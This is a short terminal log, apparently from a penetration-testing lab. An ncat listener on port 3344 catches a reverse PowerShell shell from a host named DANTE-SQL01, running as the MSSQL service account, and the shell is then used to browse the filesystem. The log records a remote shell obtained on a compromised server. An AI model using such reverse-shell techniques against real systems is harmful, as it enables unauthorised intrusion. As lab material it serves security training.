 $nc -lvp 3344
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::3344
Create global objects
Ncat: Listening on 0.0.0.0:3344
Ncat: Connection from 10.10.110.3.
Ncat: Connection from 10.10.110.3:57214.
Windows PowerShell running as user MSSQL$SQLEXPRESS on DANTE-SQL01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>cd ..
PS C:\Windows> cd ..
PS C:\> cd ..
PS C:\> dir